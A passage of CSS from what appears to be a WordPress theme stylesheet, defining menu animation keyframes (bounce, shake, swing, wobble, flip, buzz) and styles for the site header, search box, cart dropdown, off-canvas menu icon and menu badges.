     transform:translate3d(0,-15px,0);
     opacity:0
    }
    40%,
    43% {
     -webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);
     animation-timing-function:cubic-bezier(.755,.05,.855,.06);
     -webkit-transform:translate3d(0,-20px,0);
     transform:translate3d(0,-20px,0)
    }
    100%,
    53%,
    80% {
     -webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
     animation-timing-function:cubic-bezier(.215,.61,.355,1);
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0)
    }
    70% {
     -webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);
     animation-timing-function:cubic-bezier(.755,.05,.855,.06);
     -webkit-transform:translate3d(0,-15px,0);
     transform:translate3d(0,-15px,0)
    }
    90% {
     -webkit-transform:translate3d(0,-4px,0);
     transform:translate3d(0,-4px,0)
    }
    100% {
     opacity:1
    }
   }
   @keyframes menu-bounce {
    0%,
    20% {
     -webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
     animation-timing-function:cubic-bezier(.215,.61,.355,1);
     -webkit-transform:translate3d(0,-15px,0);
     transform:translate3d(0,-15px,0);
     opacity:0
    }
    40%,
    43% {
     -webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);
     animation-timing-function:cubic-bezier(.755,.05,.855,.06);
     -webkit-transform:translate3d(0,-20px,0);
     transform:translate3d(0,-20px,0)
    }
    100%,
    53%,
    80% {
     -webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);
     animation-timing-function:cubic-bezier(.215,.61,.355,1);
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0)
    }
    70% {
     -webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);
     animation-timing-function:cubic-bezier(.755,.05,.855,.06);
     -webkit-transform:translate3d(0,-15px,0);
     transform:translate3d(0,-15px,0)
    }
    90% {
     -webkit-transform:translate3d(0,-4px,0);
     transform:translate3d(0,-4px,0)
    }
    100% {
     opacity:1
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake>.sub-menu {
    -webkit-animation-duration:1s;
    animation-duration:1s;
    opacity:0;
    -webkit-transform:translate3d(-10px,0,0);
    transform:translate3d(-10px,0,0)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-animation-name:menu-shake;
    animation-name:menu-shake;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
   }
   @-webkit-keyframes menu-shake {
    0% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0);
     opacity:0
    }
    20%,
    50%,
    60%,
    70%,
    90% {
     -webkit-transform:translate3d(-5px,0,0);
     transform:translate3d(-5px,0,0)
    }
    20%,
    40%,
    60%,
    80% {
     -webkit-transform:translate3d(5px,0,0);
     transform:translate3d(5px,0,0)
    }
    100% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0);
     opacity:1
    }
   }
   @keyframes menu-shake {
    0% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0);
     opacity:0
    }
    20%,
    50%,
    60%,
    70%,
    90% {
     -webkit-transform:translate3d(-5px,0,0);
     transform:translate3d(-5px,0,0)
    }
    20%,
    40%,
    60%,
    80% {
     -webkit-transform:translate3d(5px,0,0);
     transform:translate3d(5px,0,0)
    }
    100% {
     -webkit-transform:translate3d(0,0,0);
     transform:translate3d(0,0,0);
     opacity:1
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing>.sub-menu {
    -webkit-animation-duration:1s;
    animation-duration:1s;
    opacity:0;
    -webkit-transform:translate3d(0,-3px,0) scale3d(.95,.95,.95);
    transform:translate3d(0,-3px,0) scale3d(.95,.95,.95)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-animation-name:menu-swing;
    animation-name:menu-swing;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
   }
   @-webkit-keyframes menu-swing {
    0% {
     opacity:0
    }
    20% {
     -webkit-transform:rotate3d(0,0,1,5deg);
     transform:rotate3d(0,0,1,5deg)
    }
    40% {
     -webkit-transform:rotate3d(0,0,1,-4deg);
     transform:rotate3d(0,0,1,-4deg)
    }
    60% {
     -webkit-transform:rotate3d(0,0,1,2deg);
     transform:rotate3d(0,0,1,2deg)
    }
    80% {
     -webkit-transform:rotate3d(0,0,1,-2deg);
     transform:rotate3d(0,0,1,-2deg)
    }
    100% {
     -webkit-transform:rotate3d(0,0,1,0deg);
     transform:rotate3d(0,0,1,0deg);
     opacity:1
    }
   }
   @keyframes menu-swing {
    0% {
     opacity:0
    }
    20% {
     -webkit-transform:rotate3d(0,0,1,5deg);
     transform:rotate3d(0,0,1,5deg)
    }
    40% {
     -webkit-transform:rotate3d(0,0,1,-4deg);
     transform:rotate3d(0,0,1,-4deg)
    }
    60% {
     -webkit-transform:rotate3d(0,0,1,2deg);
     transform:rotate3d(0,0,1,2deg)
    }
    80% {
     -webkit-transform:rotate3d(0,0,1,-2deg);
     transform:rotate3d(0,0,1,-2deg)
    }
    100% {
     -webkit-transform:rotate3d(0,0,1,0deg);
     transform:rotate3d(0,0,1,0deg);
     opacity:1
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble>.sub-menu {
    -webkit-animation-duration:1s;
    animation-duration:1s;
    opacity:0;
    -webkit-transform:translate3d(0,-3px,0) scale3d(.95,.95,.95);
    transform:translate3d(0,-3px,0) scale3d(.95,.95,.95)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-animation-name:menu-wobble;
    animation-name:menu-wobble;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
   }
   @-webkit-keyframes menu-wobble {
    0% {
     -webkit-transform:none;
     transform:none
    }
    15% {
     -webkit-transform:translate3d(-9%,0,0) rotate3d(0,0,1,-2deg);
     transform:translate3d(-9%,0,0) rotate3d(0,0,1,-2deg)
    }
    30% {
     -webkit-transform:translate3d(7%,0,0) rotate3d(0,0,1,1.5deg);
     transform:translate3d(7%,0,0) rotate3d(0,0,1,1.5deg)
    }
    45% {
     -webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1.5deg);
     transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1.5deg)
    }
    60% {
     -webkit-transform:translate3d(3%,0,0) rotate3d(0,0,1,.7deg);
     transform:translate3d(3%,0,0) rotate3d(0,0,1,.7deg)
    }
    75% {
     -webkit-transform:translate3d(-1%,0,0) rotate3d(0,0,1,-.7deg);
     transform:translate3d(-1%,0,0) rotate3d(0,0,1,-.7deg)
    }
    100% {
     -webkit-transform:none;
     transform:none
    }
   }
   @keyframes menu-wobble {
    0% {
     -webkit-transform:none;
     transform:none
    }
    15% {
     -webkit-transform:translate3d(-9%,0,0) rotate3d(0,0,1,-2deg);
     transform:translate3d(-9%,0,0) rotate3d(0,0,1,-2deg)
    }
    30% {
     -webkit-transform:translate3d(7%,0,0) rotate3d(0,0,1,1.5deg);
     transform:translate3d(7%,0,0) rotate3d(0,0,1,1.5deg)
    }
    45% {
     -webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1.5deg);
     transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1.5deg)
    }
    60% {
     -webkit-transform:translate3d(3%,0,0) rotate3d(0,0,1,.7deg);
     transform:translate3d(3%,0,0) rotate3d(0,0,1,.7deg)
    }
    75% {
     -webkit-transform:translate3d(-1%,0,0) rotate3d(0,0,1,-.7deg);
     transform:translate3d(-1%,0,0) rotate3d(0,0,1,-.7deg)
    }
    100% {
     -webkit-transform:none;
     transform:none
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x>.sub-menu {
    -webkit-animation-duration:1s;
    animation-duration:1s;
    opacity:0;
    -webkit-transform:translate3d(0,-3px,0) scale3d(.95,.95,.95);
    transform:translate3d(0,-3px,0) scale3d(.95,.95,.95)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-animation-name:menu-flipInX;
    animation-name:menu-flipInX;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
   }
   @-webkit-keyframes menu-flipInX {
    0% {
     -webkit-transform:perspective(200px) rotate3d(1,0,0,50deg);
     transform:perspective(200px) rotate3d(1,0,0,50deg);
     -webkit-animation-timing-function:ease-in;
     animation-timing-function:ease-in;
     opacity:0
    }
    40% {
     -webkit-transform:perspective(200px) rotate3d(1,0,0,-10deg);
     transform:perspective(200px) rotate3d(1,0,0,-10deg);
     -webkit-animation-timing-function:ease-in;
     animation-timing-function:ease-in
    }
    60% {
     -webkit-transform:perspective(200px) rotate3d(1,0,0,5deg);
     transform:perspective(200px) rotate3d(1,0,0,5deg);
     opacity:1
    }
    80% {
     -webkit-transform:perspective(200px) rotate3d(1,0,0,-2deg);
     transform:perspective(200px) rotate3d(1,0,0,-2deg)
    }
    100% {
     -webkit-transform:perspective(200px);
     transform:perspective(200px)
    }
   }
   @keyframes menu-flipInX {
    0% {
     -webkit-transform:perspective(200px) rotate3d(1,0,0,50deg);
     transform:perspective(200px) rotate3d(1,0,0,50deg);
     -webkit-animation-timing-function:ease-in;
     animation-timing-function:ease-in;
     opacity:0
    }
    40% {
     -webkit-transform:perspective(200px) rotate3d(1,0,0,-10deg);
     transform:perspective(200px) rotate3d(1,0,0,-10deg);
     -webkit-animation-timing-function:ease-in;
     animation-timing-function:ease-in
    }
    60% {
     -webkit-transform:perspective(200px) rotate3d(1,0,0,5deg);
     transform:perspective(200px) rotate3d(1,0,0,5deg);
     opacity:1
    }
    80% {
     -webkit-transform:perspective(200px) rotate3d(1,0,0,-2deg);
     transform:perspective(200px) rotate3d(1,0,0,-2deg)
    }
    100% {
     -webkit-transform:perspective(200px);
     transform:perspective(200px)
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y>.sub-menu {
    -webkit-animation-duration:.65s;
    animation-duration:.65s;
    opacity:0;
    -webkit-transform:translate3d(0,-3px,0) scale3d(.95,.95,.95);
    transform:translate3d(0,-3px,0) scale3d(.95,.95,.95)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-animation-name:menu-flipInY;
    animation-name:menu-flipInY;
    -webkit-transform:translate3d(0,0,0);
    transform:translate3d(0,0,0)
   }
   @-webkit-keyframes menu-flipInY {
    0% {
     -webkit-transform:perspective(200px) rotate3d(0,1,0,20deg);
     transform:perspective(200px) rotate3d(0,1,0,20deg);
     -webkit-animation-timing-function:ease-in;
     animation-timing-function:ease-in;
     opacity:0
    }
    40% {
     -webkit-transform:perspective(200px) rotate3d(0,1,0,-10deg);
     transform:perspective(200px) rotate3d(0,1,0,-10deg);
     -webkit-animation-timing-function:ease-in;
     animation-timing-function:ease-in
    }
    60% {
     -webkit-transform:perspective(200px) rotate3d(0,1,0,5deg);
     transform:perspective(200px) rotate3d(0,1,0,5deg);
     opacity:1
    }
    80% {
     -webkit-transform:perspective(200px) rotate3d(0,1,0,-1deg);
     transform:perspective(200px) rotate3d(0,1,0,-1deg)
    }
    100% {
     -webkit-transform:perspective(200px);
     transform:perspective(200px)
    }
   }
   @keyframes menu-flipInY {
    0% {
     -webkit-transform:perspective(200px) rotate3d(0,1,0,20deg);
     transform:perspective(200px) rotate3d(0,1,0,20deg);
     -webkit-animation-timing-function:ease-in;
     animation-timing-function:ease-in;
     opacity:0
    }
    40% {
     -webkit-transform:perspective(200px) rotate3d(0,1,0,-10deg);
     transform:perspective(200px) rotate3d(0,1,0,-10deg);
     -webkit-animation-timing-function:ease-in;
     animation-timing-function:ease-in
    }
    60% {
     -webkit-transform:perspective(200px) rotate3d(0,1,0,5deg);
     transform:perspective(200px) rotate3d(0,1,0,5deg);
     opacity:1
    }
    80% {
     -webkit-transform:perspective(200px) rotate3d(0,1,0,-1deg);
     transform:perspective(200px) rotate3d(0,1,0,-1deg)
    }
    100% {
     -webkit-transform:perspective(200px);
     transform:perspective(200px)
    }
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz>.sub-menu {
    -webkit-animation-duration:.65s;
    animation-duration:.65s;
    opacity:0;
    -webkit-transform:translateZ(0);
    transform:translateZ(0)
   }
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz.bsm-enter>.mega-menu,
   ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz.bsm-enter>.sub-menu {
    opacity:1;
    -webkit-transform:translateZ(0);
    transform:translateZ(0);
    -webkit-animation-name:menu-buzz;
    animation-name:menu-buzz;
    -webkit-animation-duration:.15s;
    animation-duration:.15s;
    -webkit-animation-timing-function:linear;
    animation-timing-function:linear;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite
   }
   @-webkit-keyframes menu-buzz {
    50% {
     -webkit-transform:translateX(1px) rotate(.7deg);
     transform:translateX(1px) rotate(.7deg)
    }
    100% {
     -webkit-transform:translateX(-1px) rotate(-.7deg);
     transform:translateX(-1px) rotate(-.7deg)
    }
   }
   @keyframes menu-buzz {
    50% {
     -webkit-transform:translateX(1px) rotate(.7deg);
     transform:translateX(1px) rotate(.7deg)
    }
    100% {
     -webkit-transform:translateX(-1px) rotate(-.7deg);
     transform:translateX(-1px) rotate(-.7deg)
    }
   }
   .main-menu-wrapper.bs-pinning-block.pinned {
    box-shadow:none
   }
   .site-header .content-wrap {
    overflow:visible!important
   }
   .site-header>.header-inner>.content-wrap>.container {
    position:relative
   }
   .site-header .site-branding {
    margin:0
   }
   .site-header .site-branding .logo {
    margin:0;
    line-height:0;
    font-size:50px
   }
   .site-header .site-branding .logo.text-logo {
    font-size:30px;
    line-height:38px
   }
   .site-header .site-branding .logo img {
    width: 300px;
   }
   .site-header .site-branding .logo .site-title {
    display:none
   }
   .site-header>.header-inner>.container {
    position:relative
   }
   .site-header>.header-inner .row-height {
    display:table;
    table-layout:fixed;
    width:100%
   }
   .site-header>.header-inner .logo-col,
   .site-header>.header-inner .sidebar-col {
    display:table-cell;
    float:none;
    height:100%;
    vertical-align:middle
   }
   .site-header .header-inner .row {
    position:relative
   }
   .site-header.full-width.stretched .content-wrap,
   .site-header.full-width.stretched .content-wrap .container {
    max-width:100%!important
   }
   .site-header .sidebar-col .wpb_content_element {
    margin-bottom:0!important
   }
   .site-header .menu-action-buttons {
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    width:35px;
    z-index:99
   }
   .header-style-1.site-header.boxed .menu-action-buttons,
   .header-style-2.site-header.boxed .menu-action-buttons {
    bottom:-3px
   }
   .site-header .menu-action-buttons.width-1 {
    width:40px
   }
   .site-header .menu-action-buttons.width-2 {
    width:80px
   }
   .site-header .menu-action-buttons.width-3 {
    width:120px
   }
   .site-header .menu-action-buttons>div {
    min-width:24px;
    display:inline-block;
    float:right;
    height:100%;
    text-align:right;
    position:relative
   }
   .site-header .menu-action-buttons>div.close {
    opacity:1
   }
   .site-header .main-menu-container.search-open .menu-action-buttons,
   .site-header .search-container.open {
    width:100%
   }
   .site-header .menu-action-buttons .search-container {
    z-index:1;
    min-width:37px
   }
   .site-header .main-menu-wrapper .main-menu-container.search-open .main-menu {
    opacity:0;
    pointer-events:none
   }
   .site-header .search-container.open {
    width:100%
   }
   .site-header .off-canvas-menu-icon-container+.search-container.open {
    position:absolute;
    left:0;
    top:0;
    right:0;
    padding:0
   }
   .site-header .main-menu-container.search-open .off-canvas-menu-icon-container+.search-container .search-handler {
    margin-right:38px
   }
   .site-header .search-container .search-handler,
   .site-header .shop-cart-container .cart-handler {
    position:absolute;
    right:3px;
    top:50%;
    margin-top:-9px;
    z-index:100;
    width:26px;
    height:26px;
    line-height:26px;
    text-align:center;
    display:inline-block;
    font-size:15px;
    color:#434343;
    cursor:pointer;
    -webkit-transition:color .3s ease;
    -moz-transition:color .3s ease;
    -o-transition:color .3s ease;
    transition:color .3s ease
   }
   .site-header .search-container .search-box {
    display:none;
    position:absolute;
    right:0;
    top:0;
    padding:0 36px 0 0;
    z-index:99;
    height:100%;
    width:100%;
    text-align:center
   }
   .site-header .search-container .search-box .search-form .search-field {
    border:none;
    width:100%;
    height:45px;
    background:0 0;
    line-height:45px;
    font-size:14px;
    color:#434343
   }
   .site-header .search-container.open .search-box {
    display:block
   }
   .site-header .search-container .search-box .search-form input[type=submit] {
    display:none
   }
   .site-header .off-canvas-menu-icon-container {
    z-index:2
   }
   .site-header .shop-cart-container .cart-handler {
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease;
    font-size:17px
   }
   .site-header .shop-cart-container .cart-box {
    width:260px;
    position:absolute;
    top:100%;
    right:0;
    background:#fff;
    padding:20px;
    display:none;
    -webkit-box-shadow:0 1px 3px rgba(0,0,0,.3);
    -moz-box-shadow:0 1px 3px rgba(0,0,0,.3);
    box-shadow:0 1px 3px rgba(0,0,0,.3);
    text-align:left
   }
   .site-header .shop-cart-container .cart-box .buttons {
    margin-bottom:0
   }
   .site-header .shop-cart-container .cart-box .buttons .checkout {
    float:right
   }
   .site-header .shop-cart-container.open .cart-box {
    display:block
   }
   .site-header .main-menu-container.search-open .shop-cart-container {
    display:none
   }
   .site-header .shop-cart-container .cart-handler .cart-count {
    display:inline-block;
    line-height:18px;
    min-width:18px;
    padding:0 4px;
    font-size:12px;
    font-weight:bolder;
    color:#fff;
    margin-left:1px;
    vertical-align:middle;
    border-radius:33px;
    font-family:sans-serif;
    text-align:center
   }
   .site-header .shop-cart-container .cart-box:after {
    content:'';
    height:3px;
    position:absolute;
    right:0;
    left:0;
    top:-3px;
    display:inline-block
   }
   .site-header .shop-cart-container a.remove {
    display:inline-block;
    float:left;
    margin-right:4px;
    font-size:14px;
    margin-top:4px
   }
   .site-header .menu-action-buttons>.off-canvas-menu-icon-container {
    margin-right:6px
   }
   .off-canvas-menu-icon-container {
    line-height:42px
   }
   .off-canvas-menu-icon {
    width:20px;
    height:20px;
    display:inline-block;
    vertical-align:middle;
    cursor:pointer;
    line-height:20px;
    text-align:center
   }
   .off-canvas-menu-icon .off-canvas-menu-icon-el {
    margin:9px 0 0;
    width:16px;
    cursor:pointer;
    height:2px;
    display:inline-block;
    vertical-align:top;
    position:relative;
    background:#313131;
    -webkit-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;
    -moz-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;
    -o-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;
    transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s
   }
   .off-canvas-menu-icon .off-canvas-menu-icon-el:after,
   .off-canvas-menu-icon .off-canvas-menu-icon-el:before {
    content:'';
    display:inline-block;
    background:#313131;
    width:20px;
    height:2px;
    position:absolute;
    top:-6px;
    -webkit-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;
    -moz-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;
    -o-transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s;
    transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s
   }
   .off-canvas-menu-icon .off-canvas-menu-icon-el:after {
    top:6px
   }
   .off-canvas-menu-icon:hover .off-canvas-menu-icon-el:before,
   .off-canvas-menu-open .off-canvas-menu-icon .off-canvas-menu-icon-el:before {
    top:-8px
   }
   .off-canvas-menu-icon:hover .off-canvas-menu-icon-el:after,
   .off-canvas-menu-open .off-canvas-menu-icon .off-canvas-menu-icon-el:after {
    top:8px
   }
   .off-canvas-menu-icon-container.off-icon-right .off-canvas-menu-icon-el {
    text-align:right
   }
   .off-canvas-menu-icon-container.off-icon-right .off-canvas-menu-icon-el:after,
   .off-canvas-menu-icon-container.off-icon-right .off-canvas-menu-icon-el:before {
    right:0
   }
   .off-canvas-menu-icon-container.off-icon-left .off-canvas-menu-icon-el {
    text-align:left
   }
   .off-canvas-container .canvas-close {
    position:absolute;
    width:18px;
    height:18px;
    top:23px;
    right:18px;
    cursor:pointer;
    z-index:1
   }
   .off-canvas-inner .canvas-close i,
   .off-canvas-inner .canvas-close:after,
   .off-canvas-inner .canvas-close:before {
    position:absolute;
    width:18px;
    height:2px;
    content:'';
    display:inline-block;
    background:#a8a8a8;
    left:0;
    top:7px;
    margin-top:0;
    border-radius:14px;
    transition:.38s cubic-bezier(.55,-.01,.19,.98) 0s
   }
   .off-canvas-inner .canvas-close:hover i,
   .off-canvas-inner .canvas-close:hover:after,
   .off-canvas-inner .canvas-close:hover:before {
    background:#111
   }
   .off-canvas-container.skin-dark .canvas-close i,
   .off-canvas-container.skin-dark .canvas-close:after,
   .off-canvas-container.skin-dark .canvas-close:before {
    background:#7e7e7e
   }
   .off-canvas-container.skin-dark .canvas-close:hover i,
   .off-canvas-container.skin-dark .canvas-close:hover:after,
   .off-canvas-container.skin-dark .canvas-close:hover:before {
    background:#fff
   }
   .off-canvas-inner .canvas-close:before {
    transform:rotate(45deg)
   }
   .off-canvas-inner .canvas-close:after {
    transform:rotate(-45deg)
   }
   .off-canvas-inner .canvas-close i {
    width:0;
    left:inherit;
    right:50%;
    margin-right:0
   }
   .off-canvas-container.left .canvas-close.open:before,
   .off-canvas-container.left .canvas-close:hover:before {
    width:10px;
    left:0;
    top:10px
   }
   .off-canvas-container.left .canvas-close.open:after,
   .off-canvas-container.left .canvas-close:hover:after {
    width:10px;
    left:0;
    top:4px
   }
   .off-canvas-container.left .canvas-close.open:hover i,
   .off-canvas-container.left .canvas-close:hover i {
    width:16px;
    visibility:visible;
    position:absolute;
    right:50%;
    margin-right:-8px
   }
   .off-canvas-container.right .canvas-close {
    left:18px;
    right:auto
   }
   .off-canvas-container.right .canvas-close i,
   .off-canvas-container.right .canvas-close:after,
   .off-canvas-container.right .canvas-close:before {
    right:0;
    left:auto
   }
   .off-canvas-container.right .canvas-close i {
    width:0;
    right:inherit;
    left:50%;
    margin-left:0;
    margin-right:auto
   }
   .off-canvas-container.right .canvas-close.open:before,
   .off-canvas-container.right .canvas-close:hover:before {
    width:10px;
    right:0;
    left:auto;
    top:4px
   }
   .off-canvas-container.right .canvas-close.open:after,
   .off-canvas-container.right .canvas-close:hover:after {
    width:10px;
    right:0;
    left:auto;
    top:10px
   }
   .off-canvas-container.right .canvas-close.open:hover i,
   .off-canvas-container.right .canvas-close:hover i {
    width:16px;
    visibility:visible;
    position:absolute;
    left:50%;
    margin-left:-8px;
    right:auto;
    margin-right:auto
   }
   .main-menu>li {
    margin-right:10px
   }
   .main-menu>li>a {
    line-height:48px;
    display:inline-block;
    padding:0 12px
   }
   .main-menu .sub-menu>li>a {
    padding:0 16px 0 10px;
    line-height:40px
   }
   .main-menu.menu>li .sub-menu {
    width:210px;
    background-color:#fff;
    -webkit-box-shadow:0 7px 7px rgba(0,0,0,.15);
    -moz-box-shadow:0 7px 7px rgba(0,0,0,.15);
    box-shadow:0 7px 7px rgba(0,0,0,.15)
   }
   .main-menu.menu .sub-menu li>a {
    line-height:1.7;
    padding:8px 16px
   }
   .main-menu.menu .sub-menu>li {
    position:relative
   }
   .main-menu.menu .sub-menu>li,
   .main-menu.menu .sub-menu>li>a {
    color:#434343
   }
   .main-menu.menu .sub-menu li.current-menu-item:hover>a,
   .main-menu.menu .sub-menu>li:hover>a {
    color:#fff
   }
   .main-menu.menu .sub-menu>li.menu-item-has-children>a:after {
    top:7px
   }
   .main-menu.menu .sub-menu>li>a {
    border-bottom:1px solid rgba(0,0,0,.04)
   }
   .main-menu.menu .sub-menu .sub-menu>li>a {
    border-bottom:1px solid rgba(0,0,0,.06)
   }
   .main-menu.menu>li>a:before {
    content:'';
    display:block;
    width:20%;
    height:3px;
    position:absolute;
    bottom:0;
    left:50%;
    transform:translateX(-50%);
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease;
    visibility:hidden
   }
   .main-menu.menu>li.current-menu-item>a:before,
   .main-menu.menu>li.current-menu-parent>a:before,
   .main-menu.menu>li:hover>a:before {
    width:100%;
    visibility:visible
   }
   .top-menu>li {
    line-height:25px;
    margin-right:15px
   }
   .top-menu.menu li {
    position:relative
   }
   .top-menu.menu li>a {
    color:#707070
   }
   .top-menu .sub-menu>li>a {
    padding:0 12px;
    line-height:32px
   }
   .top-menu.menu>li .sub-menu {
    width:180px;
    background-color:#222
   }
   .top-menu.menu .sub-menu>li,
   .top-menu.menu .sub-menu>li>a {
    color:silver
   }
   .top-menu.menu .sub-menu>li.menu-item-has-children>a:after {
    top:7px
   }
   .top-menu.menu .sub-menu li>a {
    border-bottom:1px solid rgba(255,255,255,.02)
   }
   .top-menu.menu .bs-pretty-tabs-elements.sub-menu {
    opacity:0;
    transition:opacity .3s ease;
    padding:0!important;
    border:none!important;
    left:-15px;
    top:114%!important
   }
   .top-menu.menu .display-more-items .bs-pretty-tabs-elements {
    opacity:1;
    visibility:visible!important;
    padding:0!important;
    border:none!important
   }
   .bspw-header-style-3>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-3>.bs-pinning-block.unpinned-no-transition .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-4>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-4>.bs-pinning-block.unpinned-no-transition .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-7>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-7>.bs-pinning-block.unpinned-no-transition .main-menu>.menu-item>a>.better-custom-badge {
    display:block
   }
   .bspw-header-style-1>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-2>.bs-pinning-block.pinned .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-3>.bs-pinning-block .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-4>.bs-pinning-block .main-menu>.menu-item>a>.better-custom-badge,
   .bspw-header-style-7>.bs-pinning-block .main-menu>.menu-item>a>.better-custom-badge,
   .widget.widget_nav_menu .menu .better-custom-badge {
    display:none
   }
   .main-menu.menu .better-custom-badge,
   .off-canvas-menu .menu .better-custom-badge {
    position:absolute;
    left:11px;
    top:-16px;
    display:inline-block;
    height:16px;
    line-height:16px;
    color:#fff;
    font-family:"Arial Narrow",Arial,sans-serif;
    font-size:11px;
    padding:0 5px;
    font-weight:600;
    letter-spacing:1px;
    z-index:1;
    text-transform:uppercase;
    text-align:center;
    min-width:19px;
    white-space:nowrap;
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease
   }
   .main-menu.menu .better-custom-badge:after,
   .off-canvas-menu .menu .better-custom-badge:after {
    border:solid 4px transparent;
    content:" ";
    height:0;
    width:0;
    position:absolute;
    pointer-events:none;
    bottom:-8px;
    left:5px
   }
   .main-menu.menu>.menu-item:hover>a>.better-custom-badge {
    top:-12px
   }
   .main-menu.menu .sub-menu.sub-menu .better-custom-badge,
   .mega-menu.mega-type-link .mega-links>li>a .better-custom-badge {
    left:auto;
    position:absolute;
    bottom:auto;
    right:10px;
    top:50%;
    margin-top:-8px
   }
   .mega-menu.mega-type-link .mega-links>li>a .better-custom-badge {
    margin-top:-13px
   }
   .main-menu.menu .sub-menu.sub-menu .menu-item.menu-badge-left>a>.better-custom-badge {
    position:inherit!important;
    margin-right:6px
   }
   .main-menu.menu .sub-menu.sub-menu .menu-have-badge.menu-item-has-children>a>.better-custom-badge {
    right:24px
   }
   .main-menu.menu .sub-menu.sub-menu .better-custom-badge:after,
   .mega-menu.mega-type-link .mega-links>li>a .better-custom-badge:after {
    display:none
   }
   .site-header.header-style-3 .main-menu.menu>.menu-item>a>.better-custom-badge,
   .site-header.header-style-4 .main-menu.menu>.menu-item>a>.better-custom-badge,
   .site-header.header-style-7 .main-menu.menu>.menu-item>a>.better-custom-badge {
    top:98%
   }
   .site-header.header-style-3 .main-menu.menu>.menu-item:hover>a>.better-custom-badge,
   .site-header.header-style-4 .main-menu.menu>.menu-item:hover>a>.better-custom-badge,
   .site-header.header-style-7 .main-menu.menu>.menu-item:hover>a>.better-custom-badge {
    top:98%;
    left:20px
   }
   .site-header.header-style-3 .main-menu.menu>.menu-item>a>.better-custom-badge:after,
   .site-header.header-style-4 .main-menu.menu>.menu-item>a>.better-custom-badge:after,
   .site-header.header-style-7 .main-menu.menu>.menu-item>a>.better-custom-badge:after {
    bottom:inherit;
    top:-8px;
    -webkit-transform:rotate(180deg);
